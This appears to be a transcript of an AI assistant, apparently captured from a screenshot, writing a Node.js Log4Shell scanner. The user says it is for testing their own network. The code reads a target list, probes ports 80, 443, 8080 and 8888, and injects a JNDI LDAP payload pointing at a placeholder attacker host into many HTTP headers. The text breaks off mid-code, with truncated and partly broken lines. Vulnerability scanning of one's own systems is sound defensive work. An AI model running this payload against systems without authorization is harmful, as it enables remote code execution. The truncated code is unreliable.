 Can you update the provided javascript code to read-in a list of IPs
and domains, so it will be able to test all of my applications in my
network? It should try to connect to all IP's and domains finding out
if there is an answer on a range of TCP ports. For now let's focus on
ports 80, 443, 8080 and 8888. The list should easily be adjustable.
If something from the input list is responding with a standard http
response, the application should be crawled and a list of URL's with
input parameters should be identified. For each input parameter the
attack payload should be sent to test if it is vulnerable to the
log4shell vulnerability
Certainly! Below is an enhanced version of the JavaScript tool to read a list of IPs and domains
from a file, scan specified ports (80, 443, 8080, and 8888), crawl the applications, identify URLs
with input parameters, and test for the Log4j vulnerability.
Prerequisites
• Ensure you have Node.js installed on your system.
• Install the necessary npm packages: `axios`, `cheerio`, and `fs`.
Updated JavaScript Tool
Create a file named `log4j-scanner.js` and add the following code:
javascript Copy code
const http = require('http');
const https = require('https');
const fs = require('fs');
const axios = require('axios');
const cheerio = require('cheerio');
const url = require('url');
const payload = '${jndi:ldap://attacker-ldap-server.com/a}'; // Replace with your
const ports = [80, 443, 8080, 8888];
// Read targets from a file
const targets = fs.readFileSync('targets.txt', 'utf-8').split('\n').map(t => t.tri
const headers = {
'User-Agent': `Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
'X-Api-Version': payload,
'X-Forwarded-For': payload,
'X-Client-IP': payload,
'Referer': payload,
'Cookie': `session=${payload}`,
'Authorization': `Bearer ${payload}`,
};
const scanTarget = async (target, p ) => {
const targetUrl = `http://${target}:${port}`;